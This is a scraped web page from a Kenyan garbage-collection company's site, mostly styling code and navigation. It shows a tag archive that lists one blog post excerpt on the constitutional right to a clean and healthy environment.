10px;background-color:#FFFFFF;border-radius:0px 0px 5px 5px;min-width:300px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;background-color:#FFFFFF00;border-style:solid;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:var( --e-global-color-accent );border-style:solid;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-85 .elementor-element.elementor-element-6c687f1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated > .elementor-background-overlay, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-background-slideshow{border-radius:0px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:16px 25px 16px 30px;font-family:var( --e-global-typography-f61e8cb-font-family ), Montserrat;font-size:var( --e-global-typography-f61e8cb-font-size );font-weight:var( --e-global-typography-f61e8cb-font-weight );text-transform:var( --e-global-typography-f61e8cb-text-transform );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-accent );transition-duration:0.4s;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-1fdc339 );border-radius:7px 7px 7px 7px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-1fdc339 );width:23px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-1fdc339 );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:23px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:14px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:14px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper > i{color:var( --e-global-color-1fdc339 );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper > svg{fill:var( --e-global-color-1fdc339 );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover > i{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover > svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 > .elementor-widget-container{margin:0px 32px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c005485{width:var( --container-widget-width, 99.155% );max-width:99.155%;--container-widget-width:99.155%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-c005485.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:20px 10px 20px 10px;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-85 .elementor-element.elementor-element-774d8d0b{text-align:center;}.elementor-85 .elementor-element.elementor-element-774d8d0b img{width:35%;}.elementor-85 .elementor-element.elementor-element-e0a3d59{margin-top:0px;margin-bottom:-73px;padding:0px 10px 0px 10px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{padding:25px 0px 25px 10px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:20px 20px 0px 20px;margin:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{padding:15px 20px 15px 10px;color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{border-radius:10px 10px 10px 10px;border-width:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-a8962fe-font-size );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 5px;border-radius:5px 5px 5px 5px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;width:22px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:14px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:14px;fill:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;color:#FFFFFF;margin:10px 20px 0px 0px;padding:12px 0px 12px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 30px 15px 30px;font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:20px 0px 30px 0px;}.elementor-85 .elementor-element.elementor-element-63883ba1{width:100%;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-85 .elementor-element.elementor-element-774d8d0b img{width:50%;}.elementor-85 .elementor-element.elementor-element-5e78afd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container{max-width:1180px;}.elementor-85 .elementor-element.elementor-element-e0a3d59{margin-top:-20px;margin-bottom:-63px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:28%;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{padding:20px 0px 20px 10px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-a8962fe-font-size );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:67%;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:10px 20px 10px 24px;font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:20px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{width:20px;}.elementor-85 .elementor-element.elementor-element-c005485 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c005485{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;}}@media(min-width:768px){.elementor-85 .elementor-element.elementor-element-63883ba1{width:26.819%;}.elementor-85 .elementor-element.elementor-element-5e78afd{width:48.573%;}.elementor-85 .elementor-element.elementor-element-494f7418{width:23.91%;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:70%;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-85 .elementor-element.elementor-element-63883ba1{width:100%;}.elementor-85 .elementor-element.elementor-element-494f7418{width:32%;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:70%;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:30%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }</style>		<div data-elementor-type="page" data-elementor-id="85" class="elementor elementor-85">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3b527eb3 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b527eb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63883ba1" data-id="63883ba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-774d8d0b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="774d8d0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.0 - 29-03-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="240" height="100" src="https://garbage.co.ke/wp-content/uploads/2023/03/Garbage-Dot-Com-logo.png" class="attachment-full size-full wp-image-103" alt="" decoding="async" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e78afd" data-id="5e78afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9de3aa3 elementor-widget elementor-widget-html" data-id="9de3aa3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
  /* Styles for mobile devices */
  @media (max-width: 480px) {
    .contact-info {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      text-align: center;
    }
    .contact-info a {
      margin: 5px;
    }
  }
  
  /* Styles for desktop devices */
  @media (min-width: 481px) {
    .contact-info {
      display: flex;
      align-items: center;
    }
    .contact-info a:not(:last-child) {
      margin-right: 50px;
    }
  }
</style>

<div class="contact-info">
  <a href="https://goo.gl/maps/45ouHbyHEYjKbkoC8?coh=178572&entry=tt" target="_blank" class="location-link" title="See Garbage Dot Com on Map" style="text-decoration:none; color:#29A06F; display:flex; align-items:center;">
    <i class="jki jki-map-marker-light" style="font-size:25px; margin-right:5px;"></i>
    <span style="font-size:14px;">Muthaiga Suites, Thika Rd</span>
  </a>

  <a href="tel:+254721265700" class="phone-link" title="Call Us" style="text-decoration:none; color:#29A06F; display:flex; align-items:center;">
    <i class="jki jki-phone-call2-light" style="font-size:25px; margin-right:5px;"></i>
    <span style="font-size:14px;">0721 265 700</span>
  </a>
  
  <a href="mailto:service@garbage.co.ke" class="email-link" title="Send an Email" style="text-decoration:none; color:#29A06F; display:flex; align-items:center;">
    <i class="jki jki-envelope-light" style="font-size:25px; margin-right:5px;"></i>
    <span style="font-size:14px;">service@garbage.co.ke</span>
  </a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494f7418 elementor-hidden-phone elementor-hidden-tablet" data-id="494f7418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cbced1 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="5cbced1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="asocial-icons">
    <a href="https://www.facebook.com/profile.php?id=100086023721801" target="_blank"><img src="https://img.icons8.com/color/48/000000/facebook-new.png"/></a>
    <a href="https://www.instagram.com/garbage_dotcom/" target="_blank"><img src="https://img.icons8.com/color/48/000000/instagram-new.png"/></a>
    <a href="https://twitter.com/DotGarbage" target="_blank"><img src="https://img.icons8.com/color/48/000000/twitter.png"/></a>
    <a href="https://ke.linkedin.com/in/garbage-dot-com-ltd-37a095181" target="_blank"><img src="https://img.icons8.com/color/48/000000/linkedin.png"/></a>
</div>

<style>
.social-icons {
    display: inline-block;
}

.asocial-icons a {
    display: inline-block;
    margin-right: 10px;
    width: 30px !important;
    height: 30px !important;
    border-radius: 50%;
    overflow: hidden;
    transition: transform 0.3s ease-in-out;
}

.social-icons a:hover {
    transform: translateY(-5px);
}

.social-icons a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
</style>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0a3d59 elementor-section-content-middle jkit-sticky-element--enabled jkit-sticky-position--fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default jkit-sticky-element-on--down" data-id="e0a3d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jkit_sticky_device&quot;:[&quot;desktop&quot;],&quot;jkit_sticky_top_position&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c486dfe" data-id="1c486dfe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70c09330 elementor-widget elementor-widget-jkit_nav_menu" data-id="70c09330" data-element_type="widget" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_1991__697a0532cf916"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;"><button class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-primary" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-88"><a href="https://garbage.co.ke/">Home</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="/about-us/">About Us</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="/garbage-collection/">Garbage Collection</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="/waste-audits/">Waste Audits</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="/waste-sorting/">Waste Sorting</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1403"><a href="/incineration-services/">Incineration Services</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="/repurposing-recycling/">Repurposing &#038; Recycling</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="/organic-waste-composting/">Organic Waste Composting</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="/waste-transfer-specialized-recyclers/">Waste Transfer to Specialized Recyclers</a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-737"><a href="/pricing/">Pricing</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="/faqs/">FAQs</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://garbage.co.ke/blog/">Blog</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/contact/">Contact Us</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://garbage.co.ke" class="jkit-nav-logo"><img src="https://garbage.co.ke/wp-content/uploads/2023/03/Garbage-Dot-Com-logo.png" ></a></div>
                <button class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c687f1d" data-id="6c687f1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c005485 elementor-widget__width-initial elementor-widget elementor-widget-jkit_button" data-id="c005485" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_1991_1_697a0532dd920" ><a href="/schedule-a-pickup/"  class="jkit-button-wrapper"  >Schedule a Pickup</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</header>
			<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Tag: <span>environmental protection</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://garbage.co.ke/2023/05/10/the-right-to-a-clean-and-healthy-environment/">The Right to a Clean and Healthy Environment</a></h2><a href="https://garbage.co.ke/2023/05/10/the-right-to-a-clean-and-healthy-environment/"><img width="600" height="503" src="https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment.jpg 600w, https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment-300x252.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><p>The Bill of Rights is a fundamental part of Kenya&#8217;s democratic state and serves as the cornerstone for social, economic, and cultural policies. It upholds the dignity of individuals and communities while promoting social justice and the realization of human potential. While many people are aware of their basic rights, such as freedom of speech [&hellip;]</p>
			</article>
			</div>

	
	</main>
				<footer itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					<style>.elementor-113 .elementor-element.elementor-element-4811d967:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-4811d967 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-113 .elementor-element.elementor-element-4811d967 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-4811d967{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 10px 0px;}.elementor-113 .elementor-element.elementor-element-54616d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7d839385 > .elementor-container{max-width:1170px;}.elementor-113 .elementor-element.elementor-element-7d839385{margin-top:0px;margin-bottom:-40px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-c747eac{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-3754f4ae{text-align:left;width:var( --container-widget-width, 102.016% );max-width:102.016%;--container-widget-width:102.016%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-3754f4ae img{width:80%;}.elementor-113 .elementor-element.elementor-element-3754f4ae.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-6901f1df{text-align:justify;color:var( --e-global-color-1fdc339 